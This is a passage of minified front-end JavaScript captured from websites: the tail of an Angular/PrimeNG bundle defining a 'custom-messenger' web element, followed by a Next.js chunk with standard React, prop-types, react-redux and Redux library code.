.p-autocomplete-dropdown{border-top-left-radius:0;border-bottom-left-radius:0}.p-autocomplete-panel{overflow:auto}.p-autocomplete-items{margin:0;padding:0;list-style-type:none}.p-autocomplete-item{cursor:pointer;white-space:nowrap;position:relative;overflow:hidden}.p-autocomplete-multiple-container{margin:0;padding:0;list-style-type:none;cursor:text;overflow:hidden;display:flex;align-items:center;flex-wrap:wrap}.p-autocomplete-token{cursor:default;display:inline-flex;align-items:center;flex:0 0 auto}.p-autocomplete-token-icon{cursor:pointer}.p-autocomplete-input-token{flex:1 1 auto;display:inline-flex}.p-autocomplete-input-token input{border:0 none;outline:0 none;background-color:transparent;margin:0;padding:0;box-shadow:none;border-radius:0;width:100%}.p-fluid .p-autocomplete{display:flex}.p-fluid .p-autocomplete-dd .p-autocomplete-input{width:1%}.p-autocomplete-clear-icon{position:absolute;top:50%;margin-top:-.5rem;cursor:pointer}.p-autocomplete-clearable{position:relative}\n"],encapsulation:2,data:{animation:[c0("overlayAnimation",[Ja(":enter",[kr({opacity:0,transform:"scaleY(0.8)"}),Xa("{{showTransitionParams}}")]),Ja(":leave",[Xa("{{hideTransitionParams}}",kr({opacity:0}))])])]},changeDetection:0}),t})(),rV=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft,tD,J0,nf,zn,r0,iD,X0,rD,zo,oD,sD,tD,zn,iD,X0]}),t})(),oV=(()=>{class t{static forRoot(e){return{ngModule:t,providers:[e0,{provide:JC,useValue:e}]}}static#e=this.\u0275fac=function(i){return new(i||t)};static#t=this.\u0275mod=Ce({type:t});static#n=this.\u0275inj=ye({imports:[Sd,iF,nf,DF,cN,a0,lN,eL,rV,bF]})}return t})();class sV extends Ui{constructor(n=1/0,e=1/0,i=Td){super(),this._bufferSize=n,this._windowTime=e,this._timestampProvider=i,this._buffer=[],this._infiniteTimeWindow=!0,this._infiniteTimeWindow=e===1/0,this._bufferSize=Math.max(1,n),this._windowTime=Math.max(1,e)}next(n){const{isStopped:e,_buffer:i,_infiniteTimeWindow:r,_timestampProvider:o,_windowTime:s}=this;e||(i.push(n),!r&&i.push(o.now()+s)),this._trimBuffer(),super.next(n)}_subscribe(n){this._throwIfClosed(),this._trimBuffer();const e=this._innerSubscribe(n),{_infiniteTimeWindow:i,_buffer:r}=this,o=r.slice();for(let s=0;s<o.length&&!n.closed;s+=i?1:2)n.next(o[s]);return this._checkFinalizedStatuses(n),e}_trimBuffer(){const{_bufferSize:n,_timestampProvider:e,_buffer:i,_infiniteTimeWindow:r}=this,o=(r?1:2)*n;if(n<1/0&&o<i.length&&i.splice(0,i.length-o),!r){const s=e.now();let a=0;for(let l=1;l<i.length&&i[l]<=s;l+=2)a=l;a&&i.splice(0,a+1)}}}const _l={schedule(t,n){const e=setTimeout(t,n);return()=>clearTimeout(e)},scheduleBeforeRender(t){if(typeof window>"u")return _l.schedule(t,0);if(typeof window.requestAnimationFrame>"u")return _l.schedule(t,16);const n=window.requestAnimationFrame(t);return()=>window.cancelAnimationFrame(n)}};let Pf;function mV(t,n,e){let i=e;return function cV(t){return!!t&&t.nodeType===Node.ELEMENT_NODE}(t)&&n.some((r,o)=>!("*"===r||!function dV(t,n){if(!Pf){const e=Element.prototype;Pf=e.matches||e.matchesSelector||e.mozMatchesSelector||e.msMatchesSelector||e.oMatchesSelector||e.webkitMatchesSelector}return t.nodeType===Node.ELEMENT_NODE&&Pf.call(t,n)}(t,r)||(i=o,0))),i}class _V{constructor(n,e){this.componentFactory=e.get(cr).resolveComponentFactory(n)}create(n){return new vV(this.componentFactory,n)}}class vV{constructor(n,e){this.componentFactory=n,this.injector=e,this.eventEmitters=new sV(1),this.events=this.eventEmitters.pipe(function aV(t,n){return gn((e,i)=>{let r=null,o=0,s=!1;const a=()=>s&&!r&&i.complete();e.subscribe(Zt(i,l=>{r?.unsubscribe();let c=0;const u=o++;Yt(t(l,u)).subscribe(r=Zt(i,d=>i.next(n?n(l,d,u,c++):d),()=>{r=null,a()}))},()=>{s=!0,a()}))})}(i=>sh(...i))),this.componentRef=null,this.viewChangeDetectorRef=null,this.inputChanges=null,this.hasInputChanges=!1,this.implementsOnChanges=!1,this.scheduledChangeDetectionFn=null,this.scheduledDestroyFn=null,this.initialInputValues=new Map,this.unchangedInputs=new Set(this.componentFactory.inputs.map(({propName:i})=>i)),this.ngZone=this.injector.get(be),this.elementZone=typeof Zone>"u"?null:this.ngZone.run(()=>Zone.current)}connect(n){this.runInZone(()=>{if(null!==this.scheduledDestroyFn)return this.scheduledDestroyFn(),void(this.scheduledDestroyFn=null);null===this.componentRef&&this.initializeComponent(n)})}disconnect(){this.runInZone(()=>{null===this.componentRef||null!==this.scheduledDestroyFn||(this.scheduledDestroyFn=_l.schedule(()=>{null!==this.componentRef&&(this.componentRef.destroy(),this.componentRef=null,this.viewChangeDetectorRef=null)},10))})}getInputValue(n){return this.runInZone(()=>null===this.componentRef?this.initialInputValues.get(n):this.componentRef.instance[n])}setInputValue(n,e){this.runInZone(()=>{null!==this.componentRef?function fV(t,n){return t===n||t!=t&&n!=n}(e,this.getInputValue(n))&&(void 0!==e||!this.unchangedInputs.has(n))||(this.recordInputChange(n,e),this.unchangedInputs.delete(n),this.hasInputChanges=!0,this.componentRef.instance[n]=e,this.scheduleDetectChanges()):this.initialInputValues.set(n,e)})}initializeComponent(n){const e=on.create({providers:[],parent:this.injector}),i=function gV(t,n){const e=t.childNodes,i=n.map(()=>[]);let r=-1;n.some((o,s)=>"*"===o&&(r=s,!0));for(let o=0,s=e.length;o<s;++o){const a=e[o],l=mV(a,n,r);-1!==l&&i[l].push(a)}return i}(n,this.componentFactory.ngContentSelectors);this.componentRef=this.componentFactory.create(e,i,n),this.viewChangeDetectorRef=this.componentRef.injector.get(Mi),this.implementsOnChanges=function uV(t){return"function"==typeof t}(this.componentRef.instance.ngOnChanges),this.initializeInputs(),this.initializeOutputs(this.componentRef),this.detectChanges(),this.injector.get(Io).attachView(this.componentRef.hostView)}initializeInputs(){this.componentFactory.inputs.forEach(({propName:n})=>{this.initialInputValues.has(n)&&this.setInputValue(n,this.initialInputValues.get(n))}),this.initialInputValues.clear()}initializeOutputs(n){const e=this.componentFactory.outputs.map(({propName:i,templateName:r})=>n.instance[i].pipe(Zn(s=>({name:r,value:s}))));this.eventEmitters.next(e)}callNgOnChanges(n){if(!this.implementsOnChanges||null===this.inputChanges)return;const e=this.inputChanges;this.inputChanges=null,n.instance.ngOnChanges(e)}markViewForCheck(n){this.hasInputChanges&&(this.hasInputChanges=!1,n.markForCheck())}scheduleDetectChanges(){this.scheduledChangeDetectionFn||(this.scheduledChangeDetectionFn=_l.scheduleBeforeRender(()=>{this.scheduledChangeDetectionFn=null,this.detectChanges()}))}recordInputChange(n,e){if(!this.implementsOnChanges)return;null===this.inputChanges&&(this.inputChanges={});const i=this.inputChanges[n];if(i)return void(i.currentValue=e);const r=this.unchangedInputs.has(n),o=r?void 0:this.getInputValue(n);this.inputChanges[n]=new Eh(o,e,r)}detectChanges(){null!==this.componentRef&&(this.callNgOnChanges(this.componentRef),this.markViewForCheck(this.viewChangeDetectorRef),this.componentRef.changeDetectorRef.detectChanges())}runInZone(n){return this.elementZone&&Zone.current!==this.elementZone?this.ngZone.run(n):n()}}class CV extends HTMLElement{constructor(){super(...arguments),this.ngElementEventsSubscription=null}}let EV=(()=>{class t{constructor(e){this.injector=e;const i=function DV(t,n){const e=function pV(t,n){return n.get(cr).resolveComponentFactory(t).inputs}(t,n.injector),i=n.strategyFactory||new _V(t,n.injector),r=function hV(t){const n={};return t.forEach(({propName:e,templateName:i})=>{n[function lV(t){return t.replace(/[A-Z]/g,n=>`-${n.toLowerCase()}`)}(i)]=e}),n}(e);class o extends CV{get ngElementStrategy(){if(!this._ngElementStrategy){const a=this._ngElementStrategy=i.create(this.injector||n.injector);e.forEach(({propName:l})=>{if(!this.hasOwnProperty(l))return;const c=this[l];delete this[l],a.setInputValue(l,c)})}return this._ngElementStrategy}constructor(a){super(),this.injector=a}attributeChangedCallback(a,l,c,u){this.ngElementStrategy.setInputValue(r[a],c)}connectedCallback(){let a=!1;this.ngElementStrategy.events&&(this.subscribeToEvents(),a=!0),this.ngElementStrategy.connect(this),a||this.subscribeToEvents()}disconnectedCallback(){this._ngElementStrategy&&this._ngElementStrategy.disconnect(),this.ngElementEventsSubscription&&(this.ngElementEventsSubscription.unsubscribe(),this.ngElementEventsSubscription=null)}subscribeToEvents(){this.ngElementEventsSubscription=this.ngElementStrategy.events.subscribe(a=>{const l=new CustomEvent(a.name,{detail:a.value});this.dispatchEvent(l)})}}return o.observedAttributes=Object.keys(r),e.forEach(({propName:s})=>{Object.defineProperty(o.prototype,s,{get(){return this.ngElementStrategy.getInputValue(s)},set(a){this.ngElementStrategy.setInputValue(s,a)},configurable:!0,enumerable:!0})}),o}(JF,{injector:this.injector});customElements.define("custom-messenger",i)}ngDoBootstrap(){}static#e=this.\u0275fac=function(i){return new(i||t)(N(on))};static#t=this.\u0275mod=Ce({type:t});static#n=this.\u0275inj=ye({providers:[{provide:"value",useValue:[]},{provide:"conf",useValue:{}}],imports:[Sd,a0,J0,nf,oV.forRoot(new HN({chatServerUrl:"",username:"-",password:"-",roomId:"-",botname:"-"})),RN]})}return t})();NP().bootstrapModule(EV)}},me=>{me(me.s=544)}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rosprofzhel.ru/_next/static/chunks/64-37e9a83d0a2f2096.js
body_size: 7190
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[64],{80227:function(t,r,e){"use strict";e.d(r,{Oq:function(){return p},dO:function(){return c},jn:function(){return o},iz:function(){return l},Dz:function(){return n},cv:function(){return f},oc:function(){return s}});var n=function(t){var r=t.top,e=t.right,n=t.bottom,o=t.left;return{top:r,right:e,bottom:n,left:o,width:e-o,height:n-r,x:o,y:r,center:{x:(e+o)/2,y:(n+r)/2}}},o=function(t,r){return{top:t.top-r.top,left:t.left-r.left,bottom:t.bottom+r.bottom,right:t.right+r.right}},u=function(t,r){return{top:t.top+r.top,left:t.left+r.left,bottom:t.bottom-r.bottom,right:t.right-r.right}},i={top:0,right:0,bottom:0,left:0},c=function(t){var r=t.borderBox,e=t.margin,c=void 0===e?i:e,a=t.border,f=void 0===a?i:a,s=t.padding,p=void 0===s?i:s,l=n(o(r,c)),d=n(u(r,f)),y=n(u(d,p));return{marginBox:l,borderBox:n(r),paddingBox:d,contentBox:y,margin:c,border:f,padding:p}},a=function(t){var r=t.slice(0,-2);if("px"!==t.slice(-2))return 0;var e=Number(r);return isNaN(e)&&function(t,r){if(!t)throw Error("Invariant failed")}(!1),e},f=function(t,r){var e=t.borderBox,n=t.border,o=t.margin,u=t.padding;return c({borderBox:{top:e.top+r.y,left:e.left+r.x,bottom:e.bottom+r.y,right:e.right+r.x},border:n,margin:o,padding:u})},s=function(t,r){return void 0===r&&(r={x:window.pageXOffset,y:window.pageYOffset}),f(t,r)},p=function(t,r){return c({borderBox:t,margin:{top:a(r.marginTop),right:a(r.marginRight),bottom:a(r.marginBottom),left:a(r.marginLeft)},padding:{top:a(r.paddingTop),right:a(r.paddingRight),bottom:a(r.paddingBottom),left:a(r.paddingLeft)},border:{top:a(r.borderTopWidth),right:a(r.borderRightWidth),bottom:a(r.borderBottomWidth),left:a(r.borderLeftWidth)}})},l=function(t){return p(t.getBoundingClientRect(),window.getComputedStyle(t))}},86979:function(t,r,e){"use strict";var n=e(10854),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},u={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},c={};function a(t){return n.isMemo(t)?i:c[t.$$typeof]||o}c[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},c[n.Memo]=i;var f=Object.defineProperty,s=Object.getOwnPropertyNames,p=Object.getOwnPropertySymbols,l=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,y=Object.prototype;t.exports=function t(r,e,n){if("string"!=typeof e){if(y){var o=d(e);o&&o!==y&&t(r,o,n)}var i=s(e);p&&(i=i.concat(p(e)));for(var c=a(r),m=a(e),v=0;v<i.length;++v){var b=i[v];if(!u[b]&&!(n&&n[b])&&!(m&&m[b])&&!(c&&c[b])){var g=l(e,b);try{f(r,b,g)}catch(t){}}}}return r}},38083:function(t,r){"use strict";var e=Number.isNaN||function(t){return"number"==typeof t&&t!=t};function n(t,r){if(t.length!==r.length)return!1;for(var n,o,u=0;u<t.length;u++)if(!((n=t[u])===(o=r[u])||e(n)&&e(o)))return!1;return!0}r.Z=function(t,r){void 0===r&&(r=n);var e,o,u=[],i=!1;return function(){for(var n=[],c=0;c<arguments.length;c++)n[c]=arguments[c];return i&&e===this&&r(n,u)||(o=t.apply(this,n),i=!0,e=this,u=n),o}}},97611:function(t,r,e){"use strict";var n=e(86054);function o(){}function u(){}u.resetWarningCache=o,t.exports=function(){function t(t,r,e,o,u,i){if(i!==n){var c=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function r(){return t}t.isRequired=t;var e={array:t,bigint:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:r,element:t,elementType:t,instanceOf:r,node:t,objectOf:r,oneOf:r,oneOfType:r,shape:r,exact:r,checkPropTypes:u,resetWarningCache:o};return e.PropTypes=e,e}},79497:function(t,r,e){t.exports=e(97611)()},86054:function(t){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},51434:function(t,r){"use strict";r.Z=function(t){var r=[],e=null,n=function(){for(var n=arguments.length,o=Array(n),u=0;u<n;u++)o[u]=arguments[u];r=o,e||(e=requestAnimationFrame(function(){e=null,t.apply(void 0,r)}))};return n.cancel=function(){e&&(cancelAnimationFrame(e),e=null)},n}},93611:function(t,r){"use strict";/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var e="function"==typeof Symbol&&Symbol.for,n=e?Symbol.for("react.element"):60103,o=e?Symbol.for("react.portal"):60106,u=e?Symbol.for("react.fragment"):60107,i=e?Symbol.for("react.strict_mode"):60108,c=e?Symbol.for("react.profiler"):60114,a=e?Symbol.for("react.provider"):60109,f=e?Symbol.for("react.context"):60110,s=e?Symbol.for("react.async_mode"):60111,p=e?Symbol.for("react.concurrent_mode"):60111,l=e?Symbol.for("react.forward_ref"):60112,d=e?Symbol.for("react.suspense"):60113,y=e?Symbol.for("react.suspense_list"):60120,m=e?Symbol.for("react.memo"):60115,v=e?Symbol.for("react.lazy"):60116,b=e?Symbol.for("react.block"):60121,g=e?Symbol.for("react.fundamental"):60117,h=e?Symbol.for("react.responder"):60118,O=e?Symbol.for("react.scope"):60119;function P(t){if("object"==typeof t&&null!==t){var r=t.$$typeof;switch(r){case n:switch(t=t.type){case s:case p:case u:case c:case i:case d:return t;default:switch(t=t&&t.$$typeof){case f:case l:case v:case m:case a:return t;default:return r}}case o:return r}}}function S(t){return P(t)===p}r.AsyncMode=s,r.ConcurrentMode=p,r.ContextConsumer=f,r.ContextProvider=a,r.Element=n,r.ForwardRef=l,r.Fragment=u,r.Lazy=v,r.Memo=m,r.Portal=o,r.Profiler=c,r.StrictMode=i,r.Suspense=d,r.isAsyncMode=function(t){return S(t)||P(t)===s},r.isConcurrentMode=S,r.isContextConsumer=function(t){return P(t)===f},r.isContextProvider=function(t){return P(t)===a},r.isElement=function(t){return"object"==typeof t&&null!==t&&t.$$typeof===n},r.isForwardRef=function(t){return P(t)===l},r.isFragment=function(t){return P(t)===u},r.isLazy=function(t){return P(t)===v},r.isMemo=function(t){return P(t)===m},r.isPortal=function(t){return P(t)===o},r.isProfiler=function(t){return P(t)===c},r.isStrictMode=function(t){return P(t)===i},r.isSuspense=function(t){return P(t)===d},r.isValidElementType=function(t){return"string"==typeof t||"function"==typeof t||t===u||t===p||t===c||t===i||t===d||t===y||"object"==typeof t&&null!==t&&(t.$$typeof===v||t.$$typeof===m||t.$$typeof===a||t.$$typeof===f||t.$$typeof===l||t.$$typeof===g||t.$$typeof===h||t.$$typeof===O||t.$$typeof===b)},r.typeOf=P},10854:function(t,r,e){"use strict";t.exports=e(93611)},53834:function(t,r,e){"use strict";e.d(r,{zt:function(){return P},$j:function(){return X}});var n,o,u,i,c,a,f,s,p,l,d,y,m=e(86006),v=m.createContext(null),b=function(t){t()},g={notify:function(){},get:function(){return[]}};function h(t,r){var e,n=g;function o(){i.onStateChange&&i.onStateChange()}function u(){if(!e){var u,i,c;e=r?r.addNestedSub(o):t.subscribe(o),u=b,i=null,c=null,n={clear:function(){i=null,c=null},notify:function(){u(function(){for(var t=i;t;)t.callback(),t=t.next})},get:function(){for(var t=[],r=i;r;)t.push(r),r=r.next;return t},subscribe:function(t){var r=!0,e=c={callback:t,next:null,prev:c};return e.prev?e.prev.next=e:i=e,function(){r&&null!==i&&(r=!1,e.next?e.next.prev=e.prev:c=e.prev,e.prev?e.prev.next=e.next:i=e.next)}}}}}var i={addNestedSub:function(t){return u(),n.subscribe(t)},notifyNestedSubs:function(){n.notify()},handleChangeWrapper:o,isSubscribed:function(){return!!e},trySubscribe:u,tryUnsubscribe:function(){e&&(e(),e=void 0,n.clear(),n=g)},getListeners:function(){return n}};return i}var O="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?m.useLayoutEffect:m.useEffect,P=function(t){var r=t.store,e=t.context,n=t.children,o=(0,m.useMemo)(function(){var t=h(r);return{store:r,subscription:t}},[r]),u=(0,m.useMemo)(function(){return r.getState()},[r]);return O(function(){var t=o.subscription;return t.onStateChange=t.notifyNestedSubs,t.trySubscribe(),u!==r.getState()&&t.notifyNestedSubs(),function(){t.tryUnsubscribe(),t.onStateChange=null}},[o,u]),m.createElement((e||v).Provider,{value:o},n)},S=e(40431),w=e(46750),E=e(86979),x=e.n(E),C=e(4360),j=["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef","forwardRef","context"],N=["reactReduxForwardedRef"],T=[],R=[null,null];function M(t,r){var e=t[1];return[r.payload,e+1]}function $(t,r,e){O(function(){return t.apply(void 0,r)},e)}function _(t,r,e,n,o,u,i){t.current=n,r.current=o,e.current=!1,u.current&&(u.current=null,i())}function Z(t,r,e,n,o,u,i,c,a,f){if(t){var s=!1,p=null,l=function(){if(!s){var t,e,l=r.getState();try{t=n(l,o.current)}catch(t){e=t,p=t}e||(p=null),t===u.current?i.current||a():(u.current=t,c.current=t,i.current=!0,f({type:"STORE_UPDATED",payload:{error:e}}))}};return e.onStateChange=l,e.trySubscribe(),l(),function(){if(s=!0,e.tryUnsubscribe(),e.onStateChange=null,p)throw p}}}var D=function(){return[null,0]};function q(t,r){return t===r?0!==t||0!==r||1/t==1/r:t!=t&&r!=r}function k(t,r){if(q(t,r))return!0;if("object"!=typeof t||null===t||"object"!=typeof r||null===r)return!1;var e=Object.keys(t),n=Object.keys(r);if(e.length!==n.length)return!1;for(var o=0;o<e.length;o++)if(!Object.prototype.hasOwnProperty.call(r,e[o])||!q(t[e[o]],r[e[o]]))return!1;return!0}function F(t){return function(r,e){var n=t(r,e);function o(){return n}return o.dependsOnOwnProps=!1,o}}function A(t){return null!==t.dependsOnOwnProps&&void 0!==t.dependsOnOwnProps?!!t.dependsOnOwnProps:1!==t.length}function B(t,r){return function(r,e){e.displayName;var n=function(t,r){return n.dependsOnOwnProps?n.mapToProps(t,r):n.mapToProps(t)};return n.dependsOnOwnProps=!0,n.mapToProps=function(r,e){n.mapToProps=t,n.dependsOnOwnProps=A(t);var o=n(r,e);return"function"==typeof o&&(n.mapToProps=o,n.dependsOnOwnProps=A(o),o=n(r,e)),o},n}}var I=[function(t){return"function"==typeof t?B(t,"mapDispatchToProps"):void 0},function(t){return t?void 0:F(function(t){return{dispatch:t}})},function(t){return t&&"object"==typeof t?F(function(r){return function(t,r){var e={};for(var n in t)!function(n){var o=t[n];"function"==typeof o&&(e[n]=function(){return r(o.apply(void 0,arguments))})}(n);return e}(t,r)}):void 0}];function W(t,r,e){return(0,S.Z)({},e,t,r)}var L=[function(t){return"function"==typeof t?function(r,e){e.displayName;var n,o=e.pure,u=e.areMergedPropsEqual,i=!1;return function(r,e,c){var a=t(r,e,c);return i?o&&u(a,n)||(n=a):(i=!0,n=a),n}}:void 0},function(t){return t?void 0:function(){return W}}],U=["initMapStateToProps","initMapDispatchToProps","initMergeProps"];function z(t,r,e,n){return function(o,u){return e(t(o,u),r(n,u),u)}}function H(t,r,e,n,o){var u,i,c,a,f,s=o.areStatesEqual,p=o.areOwnPropsEqual,l=o.areStatePropsEqual,d=!1;return function(o,y){var m,v,b,g;return d?(b=!p(y,i),g=!s(o,u,y,i),(u=o,i=y,b&&g)?(c=t(u,i),r.dependsOnOwnProps&&(a=r(n,i)),f=e(c,a,i)):b?(t.dependsOnOwnProps&&(c=t(u,i)),r.dependsOnOwnProps&&(a=r(n,i)),f=e(c,a,i)):(g&&(v=!l(m=t(u,i),c),c=m,v&&(f=e(c,a,i))),f)):(f=e(c=t(u=o,i=y),a=r(n,i),i),d=!0,f)}}var K=["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"];function Y(t,r,e){for(var n=r.length-1;n>=0;n--){var o=r[n](t);if(o)return o}return function(r,n){throw Error("Invalid value of type "+typeof t+" for "+e+" argument when connecting component "+n.wrappedComponentName+".")}}function V(t,r){return t===r}var X=(i=void 0===(u=(o=void 0===n?{}:n).connectHOC)?function(t,r){void 0===r&&(r={});var e=r,n=e.getDisplayName,o=void 0===n?function(t){return"ConnectAdvanced("+t+")"}:n,u=e.methodName,i=void 0===u?"connectAdvanced":u,c=e.renderCountProp,a=void 0===c?void 0:c,f=e.shouldHandleStateChanges,s=void 0===f||f,p=e.storeKey,l=void 0===p?"store":p,d=(e.withRef,e.forwardRef),y=void 0!==d&&d,b=e.context,g=(0,w.Z)(e,j),O=void 0===b?v:b;return function(r){var e=r.displayName||r.name||"Component",n=o(e),u=(0,S.Z)({},g,{getDisplayName:o,methodName:i,renderCountProp:a,shouldHandleStateChanges:s,storeKey:l,displayName:n,wrappedComponentName:e,WrappedComponent:r}),c=g.pure,f=c?m.useMemo:function(t){return t()};function p(e){var n=(0,m.useMemo)(function(){var t=e.reactReduxForwardedRef,r=(0,w.Z)(e,N);return[e.context,t,r]},[e]),o=n[0],i=n[1],c=n[2],a=(0,m.useMemo)(function(){return o&&o.Consumer&&(0,C.isContextConsumer)(m.createElement(o.Consumer,null))?o:O},[o,O]),p=(0,m.useContext)(a),l=!!e.store&&!!e.store.getState&&!!e.store.dispatch;p&&p.store;var d=l?e.store:p.store,y=(0,m.useMemo)(function(){return t(d.dispatch,u)},[d]),v=(0,m.useMemo)(function(){if(!s)return R;var t=h(d,l?null:p.subscription),r=t.notifyNestedSubs.bind(t);return[t,r]},[d,l,p]),b=v[0],g=v[1],P=(0,m.useMemo)(function(){return l?p:(0,S.Z)({},p,{subscription:b})},[l,p,b]),E=(0,m.useReducer)(M,T,D),x=E[0][0],j=E[1];if(x&&x.error)throw x.error;var q=(0,m.useRef)(),k=(0,m.useRef)(c),F=(0,m.useRef)(),A=(0,m.useRef)(!1),B=f(function(){return F.current&&c===k.current?F.current:y(d.getState(),c)},[d,x,c]);$(_,[k,q,A,c,B,F,g]),$(Z,[s,d,b,y,k,q,A,F,g,j],[d,b,y]);var I=(0,m.useMemo)(function(){return m.createElement(r,(0,S.Z)({},B,{ref:i}))},[i,r,B]);return(0,m.useMemo)(function(){return s?m.createElement(a.Provider,{value:P},I):I},[a,I,P])}var d=c?m.memo(p):p;if(d.WrappedComponent=r,d.displayName=p.displayName=n,y){var v=m.forwardRef(function(t,r){return m.createElement(d,(0,S.Z)({},t,{reactReduxForwardedRef:r}))});return v.displayName=n,v.WrappedComponent=r,x()(v,r)}return x()(d,r)}}:u,a=void 0===(c=o.mapStateToPropsFactories)?[function(t){return"function"==typeof t?B(t,"mapStateToProps"):void 0},function(t){return t?void 0:F(function(){return{}})}]:c,s=void 0===(f=o.mapDispatchToPropsFactories)?I:f,l=void 0===(p=o.mergePropsFactories)?L:p,y=void 0===(d=o.selectorFactory)?function(t,r){var e=r.initMapStateToProps,n=r.initMapDispatchToProps,o=r.initMergeProps,u=(0,w.Z)(r,U),i=e(t,u),c=n(t,u),a=o(t,u);return(u.pure?H:z)(i,c,a,t,u)}:d,function(t,r,e,n){void 0===n&&(n={});var o=n,u=o.pure,c=o.areStatesEqual,f=o.areOwnPropsEqual,p=o.areStatePropsEqual,d=o.areMergedPropsEqual,m=(0,w.Z)(o,K),v=Y(t,a,"mapStateToProps"),b=Y(r,s,"mapDispatchToProps"),g=Y(e,l,"mergeProps");return i(y,(0,S.Z)({methodName:"connect",getDisplayName:function(t){return"Connect("+t+")"},shouldHandleStateChanges:!!t,initMapStateToProps:v,initMapDispatchToProps:b,initMergeProps:g,pure:void 0===u||u,areStatesEqual:void 0===c?V:c,areOwnPropsEqual:void 0===f?k:f,areStatePropsEqual:void 0===p?k:p,areMergedPropsEqual:void 0===d?k:d},m))});b=e(8431).unstable_batchedUpdates},84123:function(t,r){"use strict";/** @license React v17.0.2
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var e=60103,n=60106,o=60107,u=60108,i=60114,c=60109,a=60110,f=60112,s=60113,p=60120,l=60115,d=60116;if("function"==typeof Symbol&&Symbol.for){var y=Symbol.for;e=y("react.element"),n=y("react.portal"),o=y("react.fragment"),u=y("react.strict_mode"),i=y("react.profiler"),c=y("react.provider"),a=y("react.context"),f=y("react.forward_ref"),s=y("react.suspense"),p=y("react.suspense_list"),l=y("react.memo"),d=y("react.lazy"),y("react.block"),y("react.server.block"),y("react.fundamental"),y("react.debug_trace_mode"),y("react.legacy_hidden")}r.isContextConsumer=function(t){return function(t){if("object"==typeof t&&null!==t){var r=t.$$typeof;switch(r){case e:switch(t=t.type){case o:case i:case u:case s:case p:return t;default:switch(t=t&&t.$$typeof){case a:case f:case d:case l:case c:return t;default:return r}}case n:return r}}}(t)===a}},4360:function(t,r,e){"use strict";t.exports=e(84123)},52469:function(t,r,e){"use strict";e.d(r,{DE:function(){return s},MT:function(){return a},md:function(){return l},qC:function(){return p}});var n=e(88684);function o(t){return"Minified Redux error #"+t+"; visit https://redux.js.org/Errors?code="+t+" for the full message or use the non-minified dev environment for full errors. "}var u="function"==typeof Symbol&&Symbol.observable||"@@observable",i=function(){return Math.random().toString(36).substring(7).split("").join(".")},c={INIT:"@@redux/INIT"+i(),REPLACE:"@@redux/REPLACE"+i(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+i()}};function a(t,r,e){if("function"==typeof r&&"function"==typeof e||"function"==typeof e&&"function"==typeof arguments[3])throw Error(o(0));if("function"==typeof r&&void 0===e&&(e=r,r=void 0),void 0!==e){if("function"!=typeof e)throw Error(o(1));return e(a)(t,r)}if("function"!=typeof t)throw Error(o(2));var n,i=t,f=r,s=[],p=s,l=!1;function d(){p===s&&(p=s.slice())}function y(){if(l)throw Error(o(3));return f}function m(t){if("function"!=typeof t)throw Error(o(4));if(l)throw Error(o(5));var r=!0;return d(),p.push(t),function(){if(r){if(l)throw Error(o(6));r=!1,d();var e=p.indexOf(t);p.splice(e,1),s=null}}}function v(t){if(!function(t){if("object"!=typeof t||null===t)return!1;for(var r=t;null!==Object.getPrototypeOf(r);)r=Object.getPrototypeOf(r);return Object.getPrototypeOf(t)===r}(t))throw Error(o(7));if(void 0===t.type)throw Error(o(8));if(l)throw Error(o(9));try{l=!0,f=i(f,t)}finally{l=!1}for(var r=s=p,e=0;e<r.length;e++)(0,r[e])();return t}return v({type:c.INIT}),(n={dispatch:v,subscribe:m,getState:y,replaceReducer:function(t){if("function"!=typeof t)throw Error(o(10));i=t,v({type:c.REPLACE})}})[u]=function(){var t;return(t={subscribe:function(t){if("object"!=typeof t||null===t)throw Error(o(11));function r(){t.next&&t.next(y())}return r(),{unsubscribe:m(r)}}})[u]=function(){return this},t},n}function f(t,r){return function(){return r(t.apply(this,arguments))}}function s(t,r){if("function"==typeof t)return f(t,r);if("object"!=typeof t||null===t)throw Error(o(16));var e={};for(var n in t){var u=t[n];"function"==typeof u&&(e[n]=f(u,r))}return e}function p(){for(var t=arguments.length,r=Array(t),e=0;e<t;e++)r[e]=arguments[e];return 0===r.length?function(t){return t}:1===r.length?r[0]:r.reduce(function(t,r){return function(){return t(r.apply(void 0,arguments))}})}function l(){for(var t=arguments.length,r=Array(t),e=0;e<t;e++)r[e]=arguments[e];return function(t){return function(){var e=t.apply(void 0,arguments),u=function(){throw Error(o(15))},i={getState:e.getState,dispatch:function(){return u.apply(void 0,arguments)}},c=r.map(function(t){return t(i)});return u=p.apply(void 0,c)(e.dispatch),(0,n.Z)((0,n.Z)({},e),{},{dispatch:u})}}}},50155:function(t,r,e){"use strict";e.d(r,{I4:function(){return i},Ye:function(){return u}});var n=e(86006);function o(t,r){var 